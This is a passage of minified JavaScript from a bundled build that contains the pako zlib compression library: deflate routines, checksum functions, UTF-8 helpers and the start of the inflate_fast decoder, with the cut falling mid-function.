Array(0),g,0,19,7)})(),V=!0),t.l_desc=new C(t.dyn_ltree,x),t.d_desc=new C(t.dyn_dtree,E),t.bl_desc=new C(t.bl_tree,k),t.bi_buf=0,t.bi_valid=0,N(t)},_tr_stored_block:H,_tr_flush_block:G,_tr_tally:(t,e,n)=>(t.pending_buf[t.sym_buf+t.sym_next++]=e,t.pending_buf[t.sym_buf+t.sym_next++]=e>>8,t.pending_buf[t.sym_buf+t.sym_next++]=n,0===e?t.dyn_ltree[2*n]++:(t.matches++,e--,t.dyn_ltree[2*(w[n]+l+1)]++,t.dyn_dtree[2*T(e)]++),t.sym_next===t.sym_end),_tr_align:t=>{j(t,2,3),R(t,256,m),(t=>{16===t.bi_valid?(P(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}};var Y=(t,e,n,r)=>{let i=65535&t|0,o=t>>>16&65535|0,a=0;for(;0!==n;){a=n>2e3?2e3:n,n-=a;do{i=i+e[r++]|0,o=o+i|0}while(--a);i%=65521,o%=65521}return i|o<<16|0};const K=new Uint32Array((()=>{let t,e=[];for(var n=0;n<256;n++){t=n;for(var r=0;r<8;r++)t=1&t?3988292384^t>>>1:t>>>1;e[n]=t}return e})());var q=(t,e,n,r)=>{const i=K,o=r+n;t^=-1;for(let a=r;a<o;a++)t=t>>>8^i[255&(t^e[a])];return-1^t},X={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},J={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:$,_tr_stored_block:Q,_tr_flush_block:tt,_tr_tally:et,_tr_align:nt}=W,{Z_NO_FLUSH:rt,Z_PARTIAL_FLUSH:it,Z_FULL_FLUSH:ot,Z_FINISH:at,Z_BLOCK:st,Z_OK:ut,Z_STREAM_END:ct,Z_STREAM_ERROR:lt,Z_DATA_ERROR:ft,Z_BUF_ERROR:dt,Z_DEFAULT_COMPRESSION:ht,Z_FILTERED:pt,Z_HUFFMAN_ONLY:vt,Z_RLE:gt,Z_FIXED:yt,Z_DEFAULT_STRATEGY:mt,Z_UNKNOWN:_t,Z_DEFLATED:bt}=J,wt=258,Ot=262,At=42,St=113,xt=666,Et=(t,e)=>(t.msg=X[e],e),kt=t=>2*t-(t>4?9:0),Ct=t=>{let e=t.length;for(;--e>=0;)t[e]=0},Tt=t=>{let e,n,r,i=t.w_size;e=t.hash_size,r=e;do{n=t.head[--r],t.head[r]=n>=i?n-i:0}while(--e);e=i,r=e;do{n=t.prev[--r],t.prev[r]=n>=i?n-i:0}while(--e)};let Pt=(t,e,n)=>(e<<t.hash_shift^n)&t.hash_mask;const jt=t=>{const e=t.state;let n=e.pending;n>t.avail_out&&(n=t.avail_out),0!==n&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+n),t.next_out),t.next_out+=n,e.pending_out+=n,t.total_out+=n,t.avail_out-=n,e.pending-=n,0===e.pending&&(e.pending_out=0))},Rt=(t,e)=>{tt(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,jt(t.strm)},Bt=(t,e)=>{t.pending_buf[t.pending++]=e},It=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},Nt=(t,e,n,r)=>{let i=t.avail_in;return i>r&&(i=r),0===i?0:(t.avail_in-=i,e.set(t.input.subarray(t.next_in,t.next_in+i),n),1===t.state.wrap?t.adler=Y(t.adler,e,i,n):2===t.state.wrap&&(t.adler=q(t.adler,e,i,n)),t.next_in+=i,t.total_in+=i,i)},Dt=(t,e)=>{let n,r,i=t.max_chain_length,o=t.strstart,a=t.prev_length,s=t.nice_match;const u=t.strstart>t.w_size-Ot?t.strstart-(t.w_size-Ot):0,c=t.window,l=t.w_mask,f=t.prev,d=t.strstart+wt;let h=c[o+a-1],p=c[o+a];t.prev_length>=t.good_match&&(i>>=2),s>t.lookahead&&(s=t.lookahead);do{if(n=e,c[n+a]===p&&c[n+a-1]===h&&c[n]===c[o]&&c[++n]===c[o+1]){o+=2,n++;do{}while(c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&o<d);if(r=wt-(d-o),o=d-wt,r>a){if(t.match_start=e,a=r,r>=s)break;h=c[o+a-1],p=c[o+a]}}}while((e=f[e&l])>u&&0!==--i);return a<=t.lookahead?a:t.lookahead},Mt=t=>{const e=t.w_size;let n,r,i;do{if(r=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-Ot)&&(t.window.set(t.window.subarray(e,e+e-r),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,t.insert>t.strstart&&(t.insert=t.strstart),Tt(t),r+=e),0===t.strm.avail_in)break;if(n=Nt(t.strm,t.window,t.strstart+t.lookahead,r),t.lookahead+=n,t.lookahead+t.insert>=3)for(i=t.strstart-t.insert,t.ins_h=t.window[i],t.ins_h=Pt(t,t.ins_h,t.window[i+1]);t.insert&&(t.ins_h=Pt(t,t.ins_h,t.window[i+3-1]),t.prev[i&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=i,i++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<Ot&&0!==t.strm.avail_in)},Lt=(t,e)=>{let n,r,i,o=t.pending_buf_size-5>t.w_size?t.w_size:t.pending_buf_size-5,a=0,s=t.strm.avail_in;do{if(n=65535,i=t.bi_valid+42>>3,t.strm.avail_out<i)break;if(i=t.strm.avail_out-i,r=t.strstart-t.block_start,n>r+t.strm.avail_in&&(n=r+t.strm.avail_in),n>i&&(n=i),n<o&&(0===n&&e!==at||e===rt||n!==r+t.strm.avail_in))break;a=e===at&&n===r+t.strm.avail_in?1:0,Q(t,0,0,a),t.pending_buf[t.pending-4]=n,t.pending_buf[t.pending-3]=n>>8,t.pending_buf[t.pending-2]=~n,t.pending_buf[t.pending-1]=~n>>8,jt(t.strm),r&&(r>n&&(r=n),t.strm.output.set(t.window.subarray(t.block_start,t.block_start+r),t.strm.next_out),t.strm.next_out+=r,t.strm.avail_out-=r,t.strm.total_out+=r,t.block_start+=r,n-=r),n&&(Nt(t.strm,t.strm.output,t.strm.next_out,n),t.strm.next_out+=n,t.strm.avail_out-=n,t.strm.total_out+=n)}while(0===a);return s-=t.strm.avail_in,s&&(s>=t.w_size?(t.matches=2,t.window.set(t.strm.input.subarray(t.strm.next_in-t.w_size,t.strm.next_in),0),t.strstart=t.w_size,t.insert=t.strstart):(t.window_size-t.strstart<=s&&(t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,t.insert>t.strstart&&(t.insert=t.strstart)),t.window.set(t.strm.input.subarray(t.strm.next_in-s,t.strm.next_in),t.strstart),t.strstart+=s,t.insert+=s>t.w_size-t.insert?t.w_size-t.insert:s),t.block_start=t.strstart),t.high_water<t.strstart&&(t.high_water=t.strstart),a?4:e!==rt&&e!==at&&0===t.strm.avail_in&&t.strstart===t.block_start?2:(i=t.window_size-t.strstart,t.strm.avail_in>i&&t.block_start>=t.w_size&&(t.block_start-=t.w_size,t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,i+=t.w_size,t.insert>t.strstart&&(t.insert=t.strstart)),i>t.strm.avail_in&&(i=t.strm.avail_in),i&&(Nt(t.strm,t.window,t.strstart,i),t.strstart+=i,t.insert+=i>t.w_size-t.insert?t.w_size-t.insert:i),t.high_water<t.strstart&&(t.high_water=t.strstart),i=t.bi_valid+42>>3,i=t.pending_buf_size-i>65535?65535:t.pending_buf_size-i,o=i>t.w_size?t.w_size:i,r=t.strstart-t.block_start,(r>=o||(r||e===at)&&e!==rt&&0===t.strm.avail_in&&r<=i)&&(n=r>i?i:r,a=e===at&&0===t.strm.avail_in&&n===r?1:0,Q(t,t.block_start,n,a),t.block_start+=n,jt(t.strm)),a?3:1)},Ut=(t,e)=>{let n,r;for(;;){if(t.lookahead<Ot){if(Mt(t),t.lookahead<Ot&&e===rt)return 1;if(0===t.lookahead)break}if(n=0,t.lookahead>=3&&(t.ins_h=Pt(t,t.ins_h,t.window[t.strstart+3-1]),n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==n&&t.strstart-n<=t.w_size-Ot&&(t.match_length=Dt(t,n)),t.match_length>=3)if(r=et(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=Pt(t,t.ins_h,t.window[t.strstart+3-1]),n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!==--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=Pt(t,t.ins_h,t.window[t.strstart+1]);else r=et(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(r&&(Rt(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===at?(Rt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(Rt(t,!1),0===t.strm.avail_out)?1:2},Ft=(t,e)=>{let n,r,i;for(;;){if(t.lookahead<Ot){if(Mt(t),t.lookahead<Ot&&e===rt)return 1;if(0===t.lookahead)break}if(n=0,t.lookahead>=3&&(t.ins_h=Pt(t,t.ins_h,t.window[t.strstart+3-1]),n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==n&&t.prev_length<t.max_lazy_match&&t.strstart-n<=t.w_size-Ot&&(t.match_length=Dt(t,n),t.match_length<=5&&(t.strategy===pt||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){i=t.strstart+t.lookahead-3,r=et(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=i&&(t.ins_h=Pt(t,t.ins_h,t.window[t.strstart+3-1]),n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!==--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,r&&(Rt(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(r=et(t,0,t.window[t.strstart-1]),r&&Rt(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(r=et(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===at?(Rt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(Rt(t,!1),0===t.strm.avail_out)?1:2};function zt(t,e,n,r,i){this.good_length=t,this.max_lazy=e,this.nice_length=n,this.max_chain=r,this.func=i}const Zt=[new zt(0,0,0,0,Lt),new zt(4,4,8,4,Ut),new zt(4,5,16,8,Ut),new zt(4,6,32,32,Ut),new zt(4,4,16,16,Ft),new zt(8,16,32,32,Ft),new zt(8,16,128,128,Ft),new zt(8,32,128,256,Ft),new zt(32,128,258,1024,Ft),new zt(32,258,258,4096,Ft)];function Vt(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=bt,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),Ct(this.dyn_ltree),Ct(this.dyn_dtree),Ct(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),Ct(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),Ct(this.depth),this.sym_buf=0,this.lit_bufsize=0,this.sym_next=0,this.sym_end=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Ht=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.status!==At&&57!==e.status&&69!==e.status&&73!==e.status&&91!==e.status&&103!==e.status&&e.status!==St&&e.status!==xt?1:0},Gt=t=>{if(Ht(t))return Et(t,lt);t.total_in=t.total_out=0,t.data_type=_t;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=2===e.wrap?57:e.wrap?At:St,t.adler=2===e.wrap?0:1,e.last_flush=-2,$(e),ut},Wt=t=>{const e=Gt(t);var n;return e===ut&&((n=t.state).window_size=2*n.w_size,Ct(n.head),n.max_lazy_match=Zt[n.level].max_lazy,n.good_match=Zt[n.level].good_length,n.nice_match=Zt[n.level].nice_length,n.max_chain_length=Zt[n.level].max_chain,n.strstart=0,n.block_start=0,n.lookahead=0,n.insert=0,n.match_length=n.prev_length=2,n.match_available=0,n.ins_h=0),e},Yt=(t,e,n,r,i,o)=>{if(!t)return lt;let a=1;if(e===ht&&(e=6),r<0?(a=0,r=-r):r>15&&(a=2,r-=16),i<1||i>9||n!==bt||r<8||r>15||e<0||e>9||o<0||o>yt||8===r&&1!==a)return Et(t,lt);8===r&&(r=9);const s=new Vt;return t.state=s,s.strm=t,s.status=At,s.wrap=a,s.gzhead=null,s.w_bits=r,s.w_size=1<<s.w_bits,s.w_mask=s.w_size-1,s.hash_bits=i+7,s.hash_size=1<<s.hash_bits,s.hash_mask=s.hash_size-1,s.hash_shift=~~((s.hash_bits+3-1)/3),s.window=new Uint8Array(2*s.w_size),s.head=new Uint16Array(s.hash_size),s.prev=new Uint16Array(s.w_size),s.lit_bufsize=1<<i+6,s.pending_buf_size=4*s.lit_bufsize,s.pending_buf=new Uint8Array(s.pending_buf_size),s.sym_buf=s.lit_bufsize,s.sym_end=3*(s.lit_bufsize-1),s.level=e,s.strategy=o,s.method=n,Wt(t)};var Kt={deflateInit:(t,e)=>Yt(t,e,bt,15,8,mt),deflateInit2:Yt,deflateReset:Wt,deflateResetKeep:Gt,deflateSetHeader:(t,e)=>Ht(t)||2!==t.state.wrap?lt:(t.state.gzhead=e,ut),deflate:(t,e)=>{if(Ht(t)||e>st||e<0)return t?Et(t,lt):lt;const n=t.state;if(!t.output||0!==t.avail_in&&!t.input||n.status===xt&&e!==at)return Et(t,0===t.avail_out?dt:lt);const r=n.last_flush;if(n.last_flush=e,0!==n.pending){if(jt(t),0===t.avail_out)return n.last_flush=-1,ut}else if(0===t.avail_in&&kt(e)<=kt(r)&&e!==at)return Et(t,dt);if(n.status===xt&&0!==t.avail_in)return Et(t,dt);if(n.status===At&&0===n.wrap&&(n.status=St),n.status===At){let e=bt+(n.w_bits-8<<4)<<8,r=-1;if(r=n.strategy>=vt||n.level<2?0:n.level<6?1:6===n.level?2:3,e|=r<<6,0!==n.strstart&&(e|=32),e+=31-e%31,It(n,e),0!==n.strstart&&(It(n,t.adler>>>16),It(n,65535&t.adler)),t.adler=1,n.status=St,jt(t),0!==n.pending)return n.last_flush=-1,ut}if(57===n.status)if(t.adler=0,Bt(n,31),Bt(n,139),Bt(n,8),n.gzhead)Bt(n,(n.gzhead.text?1:0)+(n.gzhead.hcrc?2:0)+(n.gzhead.extra?4:0)+(n.gzhead.name?8:0)+(n.gzhead.comment?16:0)),Bt(n,255&n.gzhead.time),Bt(n,n.gzhead.time>>8&255),Bt(n,n.gzhead.time>>16&255),Bt(n,n.gzhead.time>>24&255),Bt(n,9===n.level?2:n.strategy>=vt||n.level<2?4:0),Bt(n,255&n.gzhead.os),n.gzhead.extra&&n.gzhead.extra.length&&(Bt(n,255&n.gzhead.extra.length),Bt(n,n.gzhead.extra.length>>8&255)),n.gzhead.hcrc&&(t.adler=q(t.adler,n.pending_buf,n.pending,0)),n.gzindex=0,n.status=69;else if(Bt(n,0),Bt(n,0),Bt(n,0),Bt(n,0),Bt(n,0),Bt(n,9===n.level?2:n.strategy>=vt||n.level<2?4:0),Bt(n,3),n.status=St,jt(t),0!==n.pending)return n.last_flush=-1,ut;if(69===n.status){if(n.gzhead.extra){let e=n.pending,r=(65535&n.gzhead.extra.length)-n.gzindex;for(;n.pending+r>n.pending_buf_size;){let i=n.pending_buf_size-n.pending;if(n.pending_buf.set(n.gzhead.extra.subarray(n.gzindex,n.gzindex+i),n.pending),n.pending=n.pending_buf_size,n.gzhead.hcrc&&n.pending>e&&(t.adler=q(t.adler,n.pending_buf,n.pending-e,e)),n.gzindex+=i,jt(t),0!==n.pending)return n.last_flush=-1,ut;e=0,r-=i}let i=new Uint8Array(n.gzhead.extra);n.pending_buf.set(i.subarray(n.gzindex,n.gzindex+r),n.pending),n.pending+=r,n.gzhead.hcrc&&n.pending>e&&(t.adler=q(t.adler,n.pending_buf,n.pending-e,e)),n.gzindex=0}n.status=73}if(73===n.status){if(n.gzhead.name){let e,r=n.pending;do{if(n.pending===n.pending_buf_size){if(n.gzhead.hcrc&&n.pending>r&&(t.adler=q(t.adler,n.pending_buf,n.pending-r,r)),jt(t),0!==n.pending)return n.last_flush=-1,ut;r=0}e=n.gzindex<n.gzhead.name.length?255&n.gzhead.name.charCodeAt(n.gzindex++):0,Bt(n,e)}while(0!==e);n.gzhead.hcrc&&n.pending>r&&(t.adler=q(t.adler,n.pending_buf,n.pending-r,r)),n.gzindex=0}n.status=91}if(91===n.status){if(n.gzhead.comment){let e,r=n.pending;do{if(n.pending===n.pending_buf_size){if(n.gzhead.hcrc&&n.pending>r&&(t.adler=q(t.adler,n.pending_buf,n.pending-r,r)),jt(t),0!==n.pending)return n.last_flush=-1,ut;r=0}e=n.gzindex<n.gzhead.comment.length?255&n.gzhead.comment.charCodeAt(n.gzindex++):0,Bt(n,e)}while(0!==e);n.gzhead.hcrc&&n.pending>r&&(t.adler=q(t.adler,n.pending_buf,n.pending-r,r))}n.status=103}if(103===n.status){if(n.gzhead.hcrc){if(n.pending+2>n.pending_buf_size&&(jt(t),0!==n.pending))return n.last_flush=-1,ut;Bt(n,255&t.adler),Bt(n,t.adler>>8&255),t.adler=0}if(n.status=St,jt(t),0!==n.pending)return n.last_flush=-1,ut}if(0!==t.avail_in||0!==n.lookahead||e!==rt&&n.status!==xt){let r=0===n.level?Lt(n,e):n.strategy===vt?((t,e)=>{let n;for(;;){if(0===t.lookahead&&(Mt(t),0===t.lookahead)){if(e===rt)return 1;break}if(t.match_length=0,n=et(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,n&&(Rt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===at?(Rt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(Rt(t,!1),0===t.strm.avail_out)?1:2})(n,e):n.strategy===gt?((t,e)=>{let n,r,i,o;const a=t.window;for(;;){if(t.lookahead<=wt){if(Mt(t),t.lookahead<=wt&&e===rt)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(i=t.strstart-1,r=a[i],r===a[++i]&&r===a[++i]&&r===a[++i])){o=t.strstart+wt;do{}while(r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&r===a[++i]&&i<o);t.match_length=wt-(o-i),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(n=et(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(n=et(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),n&&(Rt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===at?(Rt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(Rt(t,!1),0===t.strm.avail_out)?1:2})(n,e):Zt[n.level].func(n,e);if(3!==r&&4!==r||(n.status=xt),1===r||3===r)return 0===t.avail_out&&(n.last_flush=-1),ut;if(2===r&&(e===it?nt(n):e!==st&&(Q(n,0,0,!1),e===ot&&(Ct(n.head),0===n.lookahead&&(n.strstart=0,n.block_start=0,n.insert=0))),jt(t),0===t.avail_out))return n.last_flush=-1,ut}return e!==at?ut:n.wrap<=0?ct:(2===n.wrap?(Bt(n,255&t.adler),Bt(n,t.adler>>8&255),Bt(n,t.adler>>16&255),Bt(n,t.adler>>24&255),Bt(n,255&t.total_in),Bt(n,t.total_in>>8&255),Bt(n,t.total_in>>16&255),Bt(n,t.total_in>>24&255)):(It(n,t.adler>>>16),It(n,65535&t.adler)),jt(t),n.wrap>0&&(n.wrap=-n.wrap),0!==n.pending?ut:ct)},deflateEnd:t=>{if(Ht(t))return lt;const e=t.state.status;return t.state=null,e===St?Et(t,ft):ut},deflateSetDictionary:(t,e)=>{let n=e.length;if(Ht(t))return lt;const r=t.state,i=r.wrap;if(2===i||1===i&&r.status!==At||r.lookahead)return lt;if(1===i&&(t.adler=Y(t.adler,e,n,0)),r.wrap=0,n>=r.w_size){0===i&&(Ct(r.head),r.strstart=0,r.block_start=0,r.insert=0);let t=new Uint8Array(r.w_size);t.set(e.subarray(n-r.w_size,n),0),e=t,n=r.w_size}const o=t.avail_in,a=t.next_in,s=t.input;for(t.avail_in=n,t.next_in=0,t.input=e,Mt(r);r.lookahead>=3;){let t=r.strstart,e=r.lookahead-2;do{r.ins_h=Pt(r,r.ins_h,r.window[t+3-1]),r.prev[t&r.w_mask]=r.head[r.ins_h],r.head[r.ins_h]=t,t++}while(--e);r.strstart=t,r.lookahead=2,Mt(r)}return r.strstart+=r.lookahead,r.block_start=r.strstart,r.insert=r.lookahead,r.lookahead=0,r.match_length=r.prev_length=2,r.match_available=0,t.next_in=a,t.input=s,t.avail_in=o,r.wrap=i,ut},deflateInfo:"pako deflate (from Nodeca project)"};const qt=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var Xt=function(t){const e=Array.prototype.slice.call(arguments,1);for(;e.length;){const n=e.shift();if(n){if("object"!==typeof n)throw new TypeError(n+"must be non-object");for(const e in n)qt(n,e)&&(t[e]=n[e])}}return t},Jt=t=>{let e=0;for(let r=0,i=t.length;r<i;r++)e+=t[r].length;const n=new Uint8Array(e);for(let r=0,i=0,o=t.length;r<o;r++){let e=t[r];n.set(e,i),i+=e.length}return n};let $t=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(vr){$t=!1}const Qt=new Uint8Array(256);for(let gr=0;gr<256;gr++)Qt[gr]=gr>=252?6:gr>=248?5:gr>=240?4:gr>=224?3:gr>=192?2:1;Qt[254]=Qt[254]=1;var te=t=>{if("function"===typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,n,r,i,o,a=t.length,s=0;for(i=0;i<a;i++)n=t.charCodeAt(i),55296===(64512&n)&&i+1<a&&(r=t.charCodeAt(i+1),56320===(64512&r)&&(n=65536+(n-55296<<10)+(r-56320),i++)),s+=n<128?1:n<2048?2:n<65536?3:4;for(e=new Uint8Array(s),o=0,i=0;o<s;i++)n=t.charCodeAt(i),55296===(64512&n)&&i+1<a&&(r=t.charCodeAt(i+1),56320===(64512&r)&&(n=65536+(n-55296<<10)+(r-56320),i++)),n<128?e[o++]=n:n<2048?(e[o++]=192|n>>>6,e[o++]=128|63&n):n<65536?(e[o++]=224|n>>>12,e[o++]=128|n>>>6&63,e[o++]=128|63&n):(e[o++]=240|n>>>18,e[o++]=128|n>>>12&63,e[o++]=128|n>>>6&63,e[o++]=128|63&n);return e},ee=(t,e)=>{const n=e||t.length;if("function"===typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,e));let r,i;const o=new Array(2*n);for(i=0,r=0;r<n;){let e=t[r++];if(e<128){o[i++]=e;continue}let a=Qt[e];if(a>4)o[i++]=65533,r+=a-1;else{for(e&=2===a?31:3===a?15:7;a>1&&r<n;)e=e<<6|63&t[r++],a--;a>1?o[i++]=65533:e<65536?o[i++]=e:(e-=65536,o[i++]=55296|e>>10&1023,o[i++]=56320|1023&e)}}return((t,e)=>{if(e<65534&&t.subarray&&$t)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));let n="";for(let r=0;r<e;r++)n+=String.fromCharCode(t[r]);return n})(o,i)},ne=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let n=e-1;for(;n>=0&&128===(192&t[n]);)n--;return n<0||0===n?e:n+Qt[t[n]]>e?n:e};var re=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const ie=Object.prototype.toString,{Z_NO_FLUSH:oe,Z_SYNC_FLUSH:ae,Z_FULL_FLUSH:se,Z_FINISH:ue,Z_OK:ce,Z_STREAM_END:le,Z_DEFAULT_COMPRESSION:fe,Z_DEFAULT_STRATEGY:de,Z_DEFLATED:he}=J;function pe(t){this.options=Xt({level:fe,method:he,chunkSize:16384,windowBits:15,memLevel:8,strategy:de},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new re,this.strm.avail_out=0;let n=Kt.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(n!==ce)throw new Error(X[n]);if(e.header&&Kt.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"===typeof e.dictionary?te(e.dictionary):"[object ArrayBuffer]"===ie.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,n=Kt.deflateSetDictionary(this.strm,t),n!==ce)throw new Error(X[n]);this._dict_set=!0}}function ve(t,e){const n=new pe(e);if(n.push(t,!0),n.err)throw n.msg||X[n.err];return n.result}pe.prototype.push=function(t,e){const n=this.strm,r=this.options.chunkSize;let i,o;if(this.ended)return!1;for(o=e===~~e?e:!0===e?ue:oe,"string"===typeof t?n.input=te(t):"[object ArrayBuffer]"===ie.call(t)?n.input=new Uint8Array(t):n.input=t,n.next_in=0,n.avail_in=n.input.length;;)if(0===n.avail_out&&(n.output=new Uint8Array(r),n.next_out=0,n.avail_out=r),(o===ae||o===se)&&n.avail_out<=6)this.onData(n.output.subarray(0,n.next_out)),n.avail_out=0;else{if(i=Kt.deflate(n,o),i===le)return n.next_out>0&&this.onData(n.output.subarray(0,n.next_out)),i=Kt.deflateEnd(this.strm),this.onEnd(i),this.ended=!0,i===ce;if(0!==n.avail_out){if(o>0&&n.next_out>0)this.onData(n.output.subarray(0,n.next_out)),n.avail_out=0;else if(0===n.avail_in)break}else this.onData(n.output)}return!0},pe.prototype.onData=function(t){this.chunks.push(t)},pe.prototype.onEnd=function(t){t===ce&&(this.result=Jt(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var ge={Deflate:pe,deflate:ve,deflateRaw:function(t,e){return(e=e||{}).raw=!0,ve(t,e)},gzip:function(t,e){return(e=e||{}).gzip=!0,ve(t,e)},constants:J};const ye=16209;var me=function(t,e){let n,r,i,o,a,s,u,c,l,f,d,h,p,v,g,y,m,_,b,w,O,A,S,x;const E=t.state;n=t.next_in,S=t.input,r=n+(t.avail_in-5),i=t.next_out,x=t.output,o=i-(e-t.avail_out),a=i+(t.avail_out-257),s=E.dmax,u=E.wsize,c=E.whave,l=E.wnext,f=E.window,d=E.hold,h=E.bits,p=E.lencode,v=E.distcode,g=(1<<E.lenbits)-1,y=(1<<E.distbits)-1;t:do{h<15&&(d+=S[n++]<<h,h+=8,d+=S[n++]<<h,h+=8),m=p[d&g];e:for(;;){if(_=m>>>24,d>>>=_,h-=_,_=m>>>16&255,0===_)x[i++]=65535&m;else{if(!(16&_)){if(0===(64&_)){m=p[(65535&m)+(d&(1<<_)-1)];continue e}if(32&_){E.mode=16191;break t}t.msg="invalid literal/length code",E.mode=ye;break t}b=65535&m,_&=15,_&&(h<_&&(d+=S[n++]<<h,h+=8),b+=d&(1<<_)-1,d>>>=_,h-=_),h<15&&(d+=S[n++]<<h,h+=8,d+=S[n++]<<h,h+=8),m=v[d&y];n:for(;;){if(_=m>>>24,d>>>=_,h-=_,_=m>>>16&255,!(16&_)){if(0===(64&_)){m=v[(65535&m)+(d&(1<<_)-1)];continue n}t.msg="invalid distance code",E.mode=ye;break 